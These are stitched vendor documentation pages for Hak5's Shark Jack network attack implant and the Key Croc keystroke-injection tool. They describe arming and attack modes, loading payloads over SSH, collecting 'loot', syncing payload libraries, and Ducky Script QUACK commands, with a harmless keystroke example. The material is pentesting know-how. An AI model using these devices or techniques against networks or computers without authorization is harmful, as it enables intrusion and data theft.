This loot may be recovered from SSH access when the switch is in the arming mode. Further, with the switch in arming mode the default payload may be replaced with your own payloads, written in bash, or payloads downloaded from the community repository at [https://github.com/hak5/shark-payloads](https://github.com/hak5/shark-payloads)
info
The Shark Jack Cable provides real time access to loot and the ability to download and activate payloads over-the-air by an interactive serial shell.
CHARGING [_link_](https://docs.hak5.org/shark-jack/getting-started/shark-jack-basics/#charging)
------------------------------------------------------------------------------------------------
The Shark Jack features a non-removable lithium ion battery. Please read all instructions before use and familiarize yourself with the important safety information and warnings.
To charge the Shark Jack, flip the switch to the OFF / Charging position. Plug the Shark Jack into a standard USB power source using a USB-C cable. After a brief boot period, indicated by a flashing green LED, the Shark Jack will begin charging.
When the device is charging, the LED will blink blue. When the device is full charged, the LED will light solid blue - at which time the device should be disconnected from USB power. Do not overcharge, and do not leave unattended while charging.
info
The Shark Jack cable does not feature an internal battery and does not require charging. The switch positions are the same for both Shark Jack and Shark Jack Cable.
MODES OF OPERATION [_link_](https://docs.hak5.org/shark-jack/getting-started/shark-jack-basics/#modes-of-operation)
--------------------------------------------------------------------------------------------------------------------
Similar to many Hak5 tools, the Shark Jack features an Arming mode and an Attack mode. In Arming mode, the Shark Jack is accessible from SSH for payload loading and configuration. In Attack mode, the selected payload is executed.

}}
### ATTACK MODE [_link_](https://docs.hak5.org/shark-jack/getting-started/shark-jack-basics/#attack-mode)
In attack mode, the Shark Jack will execute the `payload.sh` or `payload.txt` bash script from `/root/payload`. Most payloads specify a network mode, setting the Shark Jack as a client with `NETMODE DHCP_CLIENT` or a server with `NETMODE DHCP_SERVER`.
### ARMING MODE [_link_](https://docs.hak5.org/shark-jack/getting-started/shark-jack-basics/#arming-mode)
In arming mode, the Shark Jack will be configured with a static IP address of `172.16.24.1` and will start an SSH server.
With the Shark Jack in arming mode, you may access the embedded linux system via SSH. Connect the Shark Jack to your computer’s Ethernet interface, specify a static IP address in the 172.16.24.0/24 range for this interface (for example `172.16.24.2`) then establish an SSH connection to the Shark Jack at `172.16.24.1` (e.g. with the command “`ssh root@172.16.24.1`”)
info
The Shark Jack Cable provides access to the shell in arming mode via its dedicated serial console. When connected, press `ENTER` to activate the shell and run `HELP` for a list of payload and firmware management commands.
* * *
[_navigate\_before_ Shark Jack by Hak5](https://docs.hak5.org/shark-jack/shark-jack-by-hak5/)
[Default Settings _navigate\_next_](https://docs.hak5.org/shark-jack/getting-started/default-settings/)
---
# Using Sharkjack.sh | Hak5 - Shark Jack
[](https://docs.hak5.org/shark-jack/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
Using Sharkjack.sh
==================
* * *
description: >- This article describes managing payloads and loot with the desktop sharkjack.sh utility. [_link_](https://docs.hak5.org/shark-jack/beginner-guides/using-sharkjack.sh/#sharkjacksh-utility)
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
So you’ve gotten the [basics down](https://shop.hak5.org/blogs/shark-jack/unboxing-and-setting-up-the-hak5-shark-jack)
, tried out a few [payloads](https://payloads.hak5.org/)
, and now you’re ready to take your [Shark Jack](https://shop.hak5.org/products/shark-jack)
game to the next level. One thing you may have noticed in getting your feet wet is the task of copying payloads to, and loot from the device. What’s a hacker to do when something is done more than once? Script it, obviously. Enter: [sharkjack.sh](https://downloads.hak5.org/shark)
- now available for MacOS and Linux.
info
Shark Jack Cable users may consider using the built-in commands, as described by running `HELP`, while connected to the Shark Jack in Arming Mode via Serial rather than the desktop sharkjack.sh utility.

}}
The sharkjack.sh script is a pretty front-end that’ll assist it not only loading payloads and getting loot off the Shark Jack, but it’ll help you setup SSH keys so you can connect quickly - potentially without having to type a password. Further, it’ll check to see if your Shark Jack is up to date, and if not it can upgrade the firmware on your device automatically.
Let’s get started. Begin by downloading `sharkjack.sh` from the tools section of [downloads.hak5.org/shark](https://downloads.hak5.org/shark)
. Then, open a terminal and navigate to the directory where you’re keeping `sharkjack.sh`. I like to keep my scripts in my home directory, or `~`, so I can quickly get to ’em by typing ‘`cd`’ and hitting enter. Next, make the script executable with ‘`chmod +x ./sharkjack.sh`’ and run it as root with ‘`sudo ./sharkjack.sh`’
From the `sharkjack.sh` main menu, pressing C will connect via SSH to the Shark Jack. It’ll wait for you to flip the devices switch to arming mode (center position) and plug it into your computer’s Ethernet port. After authenticating with the Shark Jack, you’ll have a ‘`root@shark:~#`’ prompt.
If you want to make logging in even easier, pressing `S` a the main menu will copy your SSH public key to the Shark Jack - and if you haven’t created SSH keys before, it’ll guide you through the process.
The other functions – like upgrading the firmware, pushing payloads to the device, and getting loot saved on its disk work similarly.
So that’s how to easily manage your Shark Jack using the sharkjack.sh helper script. We’d love to hear your thoughts on it in the [forums](https://forums.hak5.org/forum/101-shark-jack/)
, and you’re welcome to contribute from the [github repository](https://github.com/hak5/sharkjack-payloads/blob/master/sharkjack.sh)
. Cheers!
* * *
[_navigate\_before_ Unboxing And Setup](https://docs.hak5.org/shark-jack/beginner-guides/unboxing-and-setup/)
[Two Key Commands _navigate\_next_](https://docs.hak5.org/shark-jack/beginner-guides/two-key-commands/)
---
# The QUACK Command | Hak5 - Key Croc
[](https://docs.hak5.org/key-croc/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
The QUACK Command
=================
The Key Croc introduces enhancements to the Ducky Script keystroke injection command set – known as Ducky Script 2.0. This version builds on the ubiquitous language for keystroke injection that debuted with the [USB Rubber Ducky](https://hak5.org/products/usb-rubber-ducky-deluxe)
and was further enhanced with the [Bash Bunny](https://hak5.org/products/bash-bunny)
.
The following are the basic “`QUACK`” commands – named in honor of the Rubber Ducky that invented the keystroke injection attack.
In order to use Ducky Script 2.0, or `QUACK`, in a payload the attack mode must contain the `HID` option. This is the default attack mode on boot. See the [ATTACKMODE](https://docs.hak5.org/key-croc/docs/writing-payloads/the-attackmode-command/)
section for information on additional attack mode options.
DUCKY\_LANG [_link_](https://docs.hak5.org/key-croc/writing-payloads/the-quack-command/#ducky_lang)
----------------------------------------------------------------------------------------------------
Specified in the config.txt file on the root of the udisk partition (`/root/udisk`) – the `DUCKY_LANG` option configures the keyboard layout to be used in keystroke injection attacks. This is important to note as different computers and keyboards use different layouts around the world.
By default `DUCKY_LANG` is set to the US. Additional keyboard layouts are available from the languages directory on the Key Croc’s USB Flash Disk (udisk). Language key maps are specified using the two letter country code.
### **EXAMPLE** [_link_](https://docs.hak5.org/key-croc/writing-payloads/the-quack-command/#example)
`DUCKY_LANG DE`
Q [_link_](https://docs.hak5.org/key-croc/writing-payloads/the-quack-command/#q)
---------------------------------------------------------------------------------
`Q` is an alias for `QUACK` that may be used as shorthand substitution anywhere that QUACK may be used. `Q` does not have any further meaning and is otherwise not very impressive.
QUACK [_link_](https://docs.hak5.org/key-croc/writing-payloads/the-quack-command/#quack-key-name)
-------------------------------------------------------------------------------------------------------------
There are nearly 2000 compatible keys which may be used directly with the QUACK command. For example, “`QUACK y`” will type “`y`”, and “`QUACK ENTER`” will press enter. Likewise, “`QUACK CTRL-c`” will hold the `Control` key and press `c`. Additionally, “`QUACK N`” will hold `Shift` and press `n` – since there is no capital N key on a keyboard.
For a complete list, edit the json file from the languages directory specified by your particular `DUCKY_LANG`. Any single key or key combination may be specified. Here are a few choice examples:
### **EXAMPLE** [_link_](https://docs.hak5.org/key-croc/writing-payloads/the-quack-command/#example-1)
`GUI r CMD-SPACE ALT-F2 CTRL-ALT-DELETE`
### **TECHNICAL DETAIL** [_link_](https://docs.hak5.org/key-croc/writing-payloads/the-quack-command/#technical-detail)
By default, `QUACK` will use the modifiers on the left side of the keyboard when injecting keystrokes. This behavior may be changed, either by modifying the language file or by using the keycode option with a specific modifier scan code. Both left and right side modifiers are specified in the language file for any given key combination/ The first instance is given priority.
info
For example, `CTRL-c` can be pressed with the Control key on the left, or on the right side of the keyboard. This will result in either “`01,00,06`” or “`10,00,06`” scan code.
QUACK STRING [_link_](https://docs.hak5.org/key-croc/writing-payloads/the-quack-command/#quack-string)
-------------------------------------------------------------------------------------------------------
`STRING` processes the text following taking special care to auto-shift. `STRING` can accept a single or multiple characters. There will be no `ENTER` or Carriage return key at the end of a `STRING` – so if one is desired it must be specified with its own `QUACK` command. `STRING` will automatically use `SHIFT` to capitalize a character.
### **EXAMPLE** [_link_](https://docs.hak5.org/key-croc/writing-payloads/the-quack-command/#example-2)
`QUACK STRING The Quick Brown Fox Jumped Over The Lazy Dog QUACK STRING "This string has special characters! Isn't it great?"`
See the notes at the end of this section on handling requirements for `QUACK` `STRING` as it relates to quotes and escaping special bash characters.
QUACK DELAY [_link_](https://docs.hak5.org/key-croc/writing-payloads/the-quack-command/#quack-delay)
-----------------------------------------------------------------------------------------------------
`DELAY` creates a momentary pause in the ducky script. It is quite handy for creating a moment of pause between sequential commands that may take the target computer some time to process. `DELAY` time is specified in milliseconds from 1 to 10000. Multiple `DELAY` commands can be used to create longer delays.
### **EXAMPLE** [_link_](https://docs.hak5.org/key-croc/writing-payloads/the-quack-command/#example-3)
`QUACK GUI r QUACK DELAY 500 QUACK STRING cmd /k tree c:\ QUACK ENTER`
info
Note the 500 millisecond delay between the keyboard shortcut “`GUI r`” and the cmd command? That’s because it takes a few milliseconds for the run dialog to appear before we can inject keystrokes. We don’t typically think about these nuances as a human, but when you consider the Key Croc is one computer speaking to another, every millisecond counts.
* * *
[_navigate\_before_ The SAVEKEYS Command](https://docs.hak5.org/key-croc/writing-payloads/the-savekeys-command/)
[Advanced Quack Commands _navigate\_next_](https://docs.hak5.org/key-croc/writing-payloads/advanced-quack-commands/)
---
# Payload Development Basics | Hak5 - Shark Jack
[](https://docs.hak5.org/shark-jack/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
Payload Development Basics
==========================
Shark Jack payloads are written in Bash with Ducky Script and can be developed in any standard text editor, such as notepad or vi.
Payload files must be named either payload.sh or payload.txt.
Payloads should begin with the typical shebang /bin/bash.
`#!/bin/bash`
* * *
[_navigate\_before_ Over The Air Upgrade](https://docs.hak5.org/shark-jack/software-updates/over-the-air-upgrade/)
[The NETMODE Command _navigate\_next_](https://docs.hak5.org/shark-jack/writing-payloads/the-netmode-command/)
---
# Using The Shark Jack With The Plunder Bug As A Simple Switch | Hak5 - Shark Jack
[](https://docs.hak5.org/shark-jack/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
Using The Shark Jack With The Plunder Bug As A Simple Switch
============================================================
In a way, the Plunder Bug can be used as a simple switch. In the following example, the Plunder Bug is used to provide the laptop (via USB-C) and the Shark Jack (or any ordinary Ethernet device) network access via the WAN/Uplink port (closest to the Plunder Bug’s status LED).

}}
* * *
[_navigate\_before_ Charge The Shark Jack From Your Phone](https://docs.hak5.org/shark-jack/tips-and-tricks/charge-the-shark-jack-from-your-phone/)
[Android Serial Setup For Shark Jack Cable _navigate\_next_](https://docs.hak5.org/shark-jack/tips-and-tricks/android-serial-setup-for-shark-jack-cable/)
---
# Shark Jack by Hak5 | Hak5 - Shark Jack
[](https://docs.hak5.org/shark-jack/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
Shark Jack by Hak5
==================
A portable network attack and automation tool for pentesters and systems administrators designed to enable social engineering engagements and opportunistic wired network auditing.
This documentation covers the basics of operation and deployment, accessing the Linux shell for advanced operations, Internet connectivity, software updates and payload development.

}}
warning
The e-book PDF generated by this document may not format correctly on all devices. For the most-to-date version, please see [https://docs.hak5.org](https://docs.hak5.org/)
* [The Shark Jack by Hak5](https://docs.hak5.org/shark-jack/shark-jack-by-hak5/README.md)
Getting Started [_link_](https://docs.hak5.org/shark-jack/shark-jack-by-hak5/#getting-started)
-----------------------------------------------------------------------------------------------
* [Shark Jack Basics](https://docs.hak5.org/shark-jack/getting-started/shark-jack-basics/)
* [Default Settings](https://docs.hak5.org/shark-jack/getting-started/default-settings/)
Beginner Guides [_link_](https://docs.hak5.org/shark-jack/shark-jack-by-hak5/#beginner-guides)
-----------------------------------------------------------------------------------------------
* [Unboxing and Setup](https://docs.hak5.org/shark-jack/beginner-guides/unboxing-and-setup/)
* [Using sharkjack.sh](https://docs.hak5.org/shark-jack/beginner-guides/using-sharkjack.sh/)
* [Two Key Commands](https://docs.hak5.org/shark-jack/beginner-guides/two-key-commands/)
* [Writing a Simple Payload](https://docs.hak5.org/shark-jack/beginner-guides/writing-a-simple-payload/)
Software Updates [_link_](https://docs.hak5.org/shark-jack/shark-jack-by-hak5/#software-updates)
-------------------------------------------------------------------------------------------------
* [Manual Upgrade](https://docs.hak5.org/shark-jack/software-updates/manual-upgrade/)
* [Over-the-Air Upgrade](https://docs.hak5.org/shark-jack/software-updates/over-the-air-upgrade/)
Writing Payloads [_link_](https://docs.hak5.org/shark-jack/shark-jack-by-hak5/#writing-payloads)
-------------------------------------------------------------------------------------------------
* [Payload Development Basics](https://docs.hak5.org/shark-jack/writing-payloads/payload-development-basics/)
* [The NETMODE Command](https://docs.hak5.org/shark-jack/writing-payloads/the-netmode-command/)
* [The LED Command](https://docs.hak5.org/shark-jack/writing-payloads/the-led-command/)
* [The SWITCH Command](https://docs.hak5.org/shark-jack/writing-payloads/the-switch-command/)
* [The BATTERY Command](https://docs.hak5.org/shark-jack/writing-payloads/the-battery-command/)
* [The SERIAL\_WRITE Command](https://docs.hak5.org/shark-jack/writing-payloads/the-serial_write-command/)
* [The Cloud C2 commands](https://docs.hak5.org/shark-jack/writing-payloads/the-cloud-c2-commands/)
* [Included Tools](https://docs.hak5.org/shark-jack/writing-payloads/included-tools/)
Managing Payloads [_link_](https://docs.hak5.org/shark-jack/shark-jack-by-hak5/#managing-payloads)
---------------------------------------------------------------------------------------------------
* [The UPDATE\_PAYLOADS Command](https://docs.hak5.org/shark-jack/managing-payloads/the-update_payloads-command/)
* [The LIST Command](https://docs.hak5.org/shark-jack/managing-payloads/the-list-command/)
* [The ACTIVATE Command](https://docs.hak5.org/shark-jack/managing-payloads/the-activate-command/)
Troubleshooting [_link_](https://docs.hak5.org/shark-jack/shark-jack-by-hak5/#troubleshooting)
-----------------------------------------------------------------------------------------------
* [Firmware Recovery](https://docs.hak5.org/shark-jack/troubleshooting/firmware-recovery/)
Tips & Tricks [_link_](https://docs.hak5.org/shark-jack/shark-jack-by-hak5/#tips--tricks)
------------------------------------------------------------------------------------------
* [Charge the Shark Jack from your Phone](https://docs.hak5.org/shark-jack/tips-and-tricks/charge-the-shark-jack-from-your-phone/)
* [Using the Shark Jack with the Plunder Bug as a simple switch](https://docs.hak5.org/shark-jack/tips-and-tricks/using-the-shark-jack-with-the-plunder-bug-as-a-simple-switch/)
* [Android Serial Setup for Shark Jack Cable](https://docs.hak5.org/shark-jack/tips-and-tricks/android-serial-setup-for-shark-jack-cable/)
Product Information [_link_](https://docs.hak5.org/shark-jack/shark-jack-by-hak5/#product-information)
-------------------------------------------------------------------------------------------------------
* [Specifications](https://docs.hak5.org/shark-jack/product-information/specifications/)
* [Important Safety Information and Warnings](https://docs.hak5.org/shark-jack/product-information/important-safety-information-and-warnings/)
* * *
[Shark Jack Basics _navigate\_next_](https://docs.hak5.org/shark-jack/getting-started/shark-jack-basics/)
---
# The UPDATE_PAYLOADS Command | Hak5 - Shark Jack
[](https://docs.hak5.org/shark-jack/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
The UPDATE\_PAYLOADS Command
============================
The `UPDATE_PAYLOADS` command will synchronize the local payload library (stored in `/root/payload/library/`) with the repository online. This command is expected to be run from Arming Mode, and is intended for use with the Shark Jack Cable.
info
The `UPDATE_PAYLOADS` command was introduced with firmware 1.2.0 on the Shark Jack Cable and requires an internet connection.
check\_circle
In many cases an Internet connection may be enabled in Arming mode by issuing the command `NETMODE DHCP_CLIENT`.
Usage [_link_](https://docs.hak5.org/shark-jack/managing-payloads/the-update_payloads-command/#usage)
------------------------------------------------------------------------------------------------------
`root@shark:~# UPDATE_PAYLOADS Downloading payloads repository... Successfully syncronized payloads repository. root@shark:~#`
warning
The `UPDATE_PAYLOADS` command will make an Internet connection to github.com/hak5. Consider updating your payloads before connecting to the client site network on any physical engagement.
Troubleshooting [_link_](https://docs.hak5.org/shark-jack/managing-payloads/the-update_payloads-command/#troubleshooting)
--------------------------------------------------------------------------------------------------------------------------
If you receive an Internet connection error like the following:
> You must have an internet connection to sync the payload libraries.
Check to ensure that the eth0 interface has an Internet connection. If the IP address is statically assigned to `172.16.24.1`, rather than an address on the target network via DHCP, run the `NETMODE DHCP_CLIENT` command and try `UPDATE_PAYLOADS` again.
* * *
[_navigate\_before_ Included Tools](https://docs.hak5.org/shark-jack/writing-payloads/included-tools/)
[The LIST Command _navigate\_next_](https://docs.hak5.org/shark-jack/managing-payloads/the-list-command/)
---
# Specifications | Hak5 - Shark Jack
[](https://docs.hak5.org/shark-jack/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
Specifications
==============
Shark Jack [_link_](https://docs.hak5.org/shark-jack/product-information/specifications/#shark-jack)
-----------------------------------------------------------------------------------------------------
SOC: MT7628DAN
INTERFACE: Ethernet
STANDARDS: 802.3
SIZE: 62 x 21 x 12 mm
POWER: 2.5W (USB 5V 0.5A)
BATTERY: 1S 401020 3.7V 50mAh 0.2W LiPo
OPERATING TEMPERATURE: 35ºC ~ 45ºC
STORAGE TEMPERATURE: -20ºC ~ 50ºC
RELATIVE HUMIDITY: 0% to 90% (noncondensing)
Shark Jack Cable [_link_](https://docs.hak5.org/shark-jack/product-information/specifications/#shark-jack-cable)
-----------------------------------------------------------------------------------------------------------------
SOC: MT7628DAN
INTERFACE: Ethernet, USB UART (CP2102)
STANDARDS: 802.3
SIZE: 62 x 21 x 12 mm
POWER: 2.5W (USB 5V 0.5A)
OPERATING TEMPERATURE: 35ºC ~ 45ºC
STORAGE TEMPERATURE: -20ºC ~ 50ºC
